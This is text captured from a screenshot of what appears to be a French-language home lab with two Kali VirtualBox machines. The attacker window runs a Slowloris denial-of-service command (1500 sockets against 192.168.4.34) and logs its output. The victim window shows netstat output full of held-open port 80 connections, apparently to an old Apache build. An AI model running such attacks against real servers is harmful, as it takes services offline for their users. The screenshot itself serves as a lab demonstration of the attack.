 Kali attaquant [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
Fichier Actions Éditer Vue Aide
└─$ sudo ./slowloris.py -v -s 1500 192.168.4.34
[sudo] Mot de passe de enzar :
[09-06-2021 22:27:58] Attacking 192.168.4.34 with 1500 sockets.
[09-06-2021 22:27:58] Creating sockets...
[09-06-2021 22:27:58] Creating socket nr 0
[09-06-2021 22:27:58] Creating socket nr 1
[09-06-2021 22:27:58] Creating socket nr 2
[09-06-2021 22:27:58] Creating socket nr 3
[09-06-2021 22:27:58] Creating socket nr 4
[09-06-2021 22:27:58] Creating socket nr 5
[09-06-2021 22:27:58] Creating socket nr 6
[09-06-2021 22:27:58] Creating socket nr 7
[09-06-2021 22:27:58] Creating socket nr 8
[09-06-2021 22:27:58] Creating socket nr 9
[09-06-2021 22:27:58] Creating socket nr 10
[09-06-2021 22:27:58] Creating socket nr 11
[09-06-2021 22:27:58] Creating socket nr 12
[09-06-2021 22:27:58] Creating socket nr 13
[09-06-2021 22:27:58] Creating socket nr 14
[09-06-2021 22:27:58] Creating socket nr 15
[09-06-2021 22:27:58] Creating socket nr 16
[09-06-2021 22:27:58] Creating socket nr 17
[09-06-2021 22:27:58] Creating socket nr 18
[09-06-2021 22:27:58] Creating socket nr 19
[09-06-2021 22:27:58] Creating socket nr 20
[09-06-2021 22:27:58] Creating socket nr 21
[09-06-2021 22:27:58] Creating socket nr 22
[09-06-2021 22:27:58] Creating socket nr 23
[09-06-2021 22:27:58] Creating socket nr 24
[09-06-2021 22:27:58] Creating socket nr 25
[09-06-2021 22:27:58] Creating socket nr 26
[09-06-2021 22:27:58] Creating socket nr 27
[09-06-2021 22:27:58] Creating socket nr 28
[09-06-2021 22:27:58] Creating socket nr 29
[09-06-2021 22:27:58] Creating socket nr 30
[09-06-2021 22:27:58] Creating socket nr 31
[09-06-2021 22:27:58] Creating socket nr 32
[09-06-2021 22:27:58] Creating socket nr 33
[09-06-2021 22:27:58] Creating socket nr 34
Kali victime [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
apache2 [... 2 qterminal enzar Capture en ... 10:27 PM
enzar@kali: ~/Téléchargements/httpd-2.2.10
Fichier Actions Éditer Vue Aide
└─$ sudo netstat -ant
[sudo] Mot de passe de enzar :
Connexions Internet actives (serveurs et établies)
Proto Recv-Q Send-Q Adresse locale Adresse distante Etat
tcp 0 0 127.0.0.1:9392 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:5432 0.0.0.0:* LISTEN
tcp 0 0 192.168.4.34:37220 198.252.206.25:443 ESTABLISHED
tcp 0 0 192.168.4.34:37144 198.252.206.25:443 ESTABLISHED
tcp 0 0 192.168.4.34:37232 198.252.206.25:443 ESTABLISHED
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 0 ::1:5432 :::* LISTEN
tcp6 0 0 192.168.4.34:80 192.168.4.35:52922 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:52872 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:52808 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:52938 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:52794 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:52780 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:52858 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:52806 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:52776 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:52916 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:52924 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:52946 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:52888 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:52860 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:52856 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:52966 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:52852 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:52830 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:52838 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:52898 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:52960 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:52894 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:52956 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:52798 ESTABLISHED
Appli